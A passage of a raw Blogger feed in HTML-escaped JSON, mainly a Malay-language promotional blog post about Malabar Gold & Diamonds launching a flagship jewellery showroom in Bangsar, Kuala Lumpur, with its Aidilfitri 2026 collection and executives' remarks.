src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h252\/Screenshot%202026-01-25%20at%208.35.26%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#ImperialLexisKualaLumpur #BerbukaSeleraDiDapurImperial #BufetRamadan #fyp\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/2742003736272211670\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/sup-gear-rendang-tok-taruhan-utama.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2742003736272211670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2742003736272211670"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/sup-gear-rendang-tok-taruhan-utama.html","title":"SUP GEAR,  RENDANG TOK TARUHAN UTAMA LEBIH 100 MENU WARISAN DAPUR  IMPERIAL LEXIS  KL!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuOsOq0tUAe7UkQxSqvIFpgG8VYu3Cn2LHL8XwHx7ol1qaHyN0FYmqAj9JNhvx1YYBAlPhld0FDXUILfbRu5tTnT23p-yD7CK2_2XlvU81qU3po7mlxg5JJAmNjIT28GEq0_SAUs0vpwb-angJAuFuzP1DWXk-VtPGNdvolMJHIXYLtZdIxpgEhCXIVx4\/s72-w640-h386-c\/Screenshot%202026-01-25%20at%208.45.10%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-2968092083878685135"},"published":{"$t":"2026-01-25T09:50:00.001+08:00"},"updated":{"$t":"2026-01-25T09:50:08.369+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"MALABAR GOLD \u0026 DIAMONDS LANCAR BILIK PAMERAN FLAGSHIP DI BANGSAR!"},"content":{"type":"html","$t":"\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW_LGEXZI4asENYKX2TucexpG9BsQk2Y__KZZJg1TeVQxCLLR3sItaBkkxR_Q9w-tGZQf3jlt1zo_gAkAVzaMEEQ4eVpn9XXlDlbubQWsCFA2L0oQnCYXTc0eumK8tyWQlEZBQSlEtseZbkMk2gaarPWFaxj-7ODz5GjFTlEyYnBw3YWBXVRsu3EU_Ufo\/s800\/d3857749-1d4f-4921-88ea-748349e77e6e.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"498\" data-original-width=\"800\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW_LGEXZI4asENYKX2TucexpG9BsQk2Y__KZZJg1TeVQxCLLR3sItaBkkxR_Q9w-tGZQf3jlt1zo_gAkAVzaMEEQ4eVpn9XXlDlbubQWsCFA2L0oQnCYXTc0eumK8tyWQlEZBQSlEtseZbkMk2gaarPWFaxj-7ODz5GjFTlEyYnBw3YWBXVRsu3EU_Ufo\/w640-h398\/d3857749-1d4f-4921-88ea-748349e77e6e.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EMALABAR Gold \u0026amp; Diamonds,\u003C\/span\u003E peruncit barangan kemas kelima terbesar di dunia,\u0026nbsp; secara rasmi melancarkan bilik pameran \u003Ci\u003Eflagship\u003C\/i\u003E terbaharunya di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EJalan Maarof, Bangsar, Kuala Lumpur,\u003C\/b\u003E\u003C\/span\u003E sebagai sebahagian daripada strategi pengukuhan jenama itu di pasaran Malaysia.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EMajlis pelancaran cawangan kesembilan ini disempurnakan oleh \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDatuk Bahriah Mohd Tamil\u003C\/b\u003E\u003C\/span\u003E, Timbalan Ketua Setiausaha, Kementerian Pelaburan, Perdagangan dan Industri (MITI), bersama \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ETengku Dato’ Dr. Hishammuddin Zaizi Tengku Bendahara Azman Shah Alhaj \u003C\/b\u003E\u003C\/span\u003Edan \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDatin Hezeita Mohd Hafidz\u003C\/b\u003E\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003ETurut hadir tokoh-tokoh industri dan pereka fesyen Diraja Malaysia, \u003Cspan style=\"color: #2b00fe;\"\u003EDato Radzuan Radziwill\u003C\/span\u003E bersama barisan kepimpinan kanan Malabar Gold \u0026amp; Diamonds termasuk \u003Cspan style=\"color: #2b00fe;\"\u003EShamlal Ahamed\u003C\/span\u003E, Pengarah Urusan – Operasi Antarabangsa;\u003Cspan style=\"color: #2b00fe;\"\u003E Ajith M,\u003C\/span\u003E Ketua Wilayah – Operasi Timur Jauh \u0026amp; Australasia; \u003Cspan style=\"color: #2b00fe;\"\u003ENijeesh P\u003C\/span\u003E, Ketua Cawangan Malaysia; \u003Cspan style=\"color: #2b00fe;\"\u003EYasheedah Yashaiy\u003C\/span\u003Ea, Ketua Pembangunan Perniagaan Malaysia, serta pelanggan dan jemputan kehormat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EAcara ini bukan sekadar menandakan peluasan fizikal jenama tersebut, malah menjadi platform pelancaran koleksi emas dan berlian \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003EAura Aidilfitri 2026\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EKoleksi tersebut dipersembahkan secara eksklusif melalui pertunjukan fesyen yang menggabungkan elemen tradisional dan kemewahan moden.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EAntara tarikan utamanya adalah pengenalan koleksi barangan kemas emas 21K (875) yang unik dan semakin mendapat tempat dalam pasaran Malaysia, malah hanya boleh didapati secara eksklusif di Malabar Gold \u0026amp; Diamonds.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EDireka untuk pencinta gaya moden, koleksi ini menampilkan rantai emas berinspirasikan seni pertukangan rekaan wanita Arab yang kontemporari dan unik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003ESelain itu, Koleksi Raya tahun ini turut menampilkan rangkaian barangan kemas emas 22K (916) yang melibatkan hasil kerja tangan halus dari 14 buah negara berbeza bagi mencerminkan semangat kepelbagaian budaya Aidilfitri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EKoleksi ini menyerlahkan keanggunan klasik menerusi rantai panjang dan gelang lebar dalam pilihan emas kuning, emas ros dan emas putih. Setiap produk mencerminkan kehalusan pertukangan, kepelbagaian budaya serta semangat Aidilfitri, sambil mengekalkan kualiti dan identiti tersendiri Malabar Gold \u0026amp; Diamonds.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0K5UtDolA1TWOSji8EeUpuUWGcYNNpYiVFMDvwtqeVEfTyuD5NfkMdr1QUdDri-Pz5jsIGTOJG4B7YvWDf63RLSU-o0yLy3mdrTCHYsGJVZFPkoKZ1alrYnnAn6j-iotxxyaofynrqn6SwUToSAwM7o2eY8tjHfKb_1LKG1Q4yMqIHMYvJtqCqBV1y1M\/s800\/0ddda0bc-1515-4f09-a113-aaa6eaabb9b2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0K5UtDolA1TWOSji8EeUpuUWGcYNNpYiVFMDvwtqeVEfTyuD5NfkMdr1QUdDri-Pz5jsIGTOJG4B7YvWDf63RLSU-o0yLy3mdrTCHYsGJVZFPkoKZ1alrYnnAn6j-iotxxyaofynrqn6SwUToSAwM7o2eY8tjHfKb_1LKG1Q4yMqIHMYvJtqCqBV1y1M\/w640-h426\/0ddda0bc-1515-4f09-a113-aaa6eaabb9b2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EPengerusi Malabar Group,\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E M.P. Ahammad\u003C\/b\u003E\u003C\/span\u003E, menyatakan bahawa pembukaan cawangan di lokasi berprestij ini merupakan bukti komitmen mendalam syarikat untuk mentakrifkan semula pengalaman membeli barangan kemas di negara ini melalui ketelusan dan inovasi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E“Meningkatkan pengalaman membeli barangan kemas pelanggan sentiasa menjadi teras kepada segala yang kami lakukan. Pembukaan bilik pameran flagship di Bangsar mencerminkan komitmen mendalam kami terhadap pasaran Malaysia. Ia bukan sekadar peluasan rangkaian runcit, tetapi satu usaha membina jambatan budaya serta menetapkan piawaian baharu dari segi ketelusan, inovasi dan nilai bertanggungjawabm” ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003ESenada dengan beliau, Naib Pengerusi Malabar Group, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EAbdul Salam K.P.\u003C\/b\u003E\u003C\/span\u003E, menegaskan bahawa pertumbuhan syarikat di Malaysia akan terus berteraskan nilai kelestarian dan etika perniagaan, termasuk sumbangan 5% daripada keuntungan bersih kumpulan bagi inisiatif tanggungjawab sosial global.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E“Ketika kami terus berkembang di Malaysia, kelestarian, tanggungjawab sosial dan etika perniagaan kekal sebagai teras strategi kami. Pembukaan bilik pameran Bangsar mencerminkan usaha berterusan kami dalam menggabungkan kemewahan global dengan nilai etika, di samping memperkukuh hubungan tempatan dan mewujudkan peluang pekerjaan,” jelas \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EAbdul Salam\u003C\/b\u003E\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EMenampilkan sentuhan tempatan yang tersendiri, bilik\u0026nbsp;\u003C\/span\u003E\u0026nbsp;pameran ini menawarkan koleksi barangan kemas yang direka khas untuk memenuhi cita rasa pelanggan Melayu serta komuniti HNI dari sub-benua India.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EPerkhidmatan reka bentuk barangan kemas tersuai turut disediakan bagi memenuhi keperluan peribadi pelanggan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8hRKNueYrXwaMxtUPkdnzbU15dqZjsOF-PLkH2nXEO49XioWzl7yBJCrszHIs5_YmmhZSisbDjwBRXcPWAN7gAxeQZkkDfHqvGpypYcJi-5PhSN9DT5_wgVenf2Z7w7SgWmPI3VbX_5uvtLhtP9yJYrq4v3-j-BO_l6QulnTlbbey9khLO_p9Cu3Wx3c\/s1080\/4397a6f2-c905-4dc7-930c-be4b03af96ca.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8hRKNueYrXwaMxtUPkdnzbU15dqZjsOF-PLkH2nXEO49XioWzl7yBJCrszHIs5_YmmhZSisbDjwBRXcPWAN7gAxeQZkkDfHqvGpypYcJi-5PhSN9DT5_wgVenf2Z7w7SgWmPI3VbX_5uvtLhtP9yJYrq4v3-j-BO_l6QulnTlbbey9khLO_p9Cu3Wx3c\/w640-h426\/4397a6f2-c905-4dc7-930c-be4b03af96ca.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003ETerletak di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003E67, Jalan Maarof, Bangsar\u003C\/b\u003E\u003C\/span\u003E, bilik pameran direka bagi menawarkan pengalaman membeli-belah bertaraf premium, ruang ini menitikberatkan kefahaman budaya, privasi serta keselesaan pelanggan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E“Bilik pameran konsep ini direka khusus untuk memenuhi kepekaan estetika pelanggan tempatan melalui koleksi terkurasi, reka bentuk yang dipertingkatkan dan pengalaman perkhidmatan yang lebih peribadi,” sambung \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EShamial Ahamed\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: 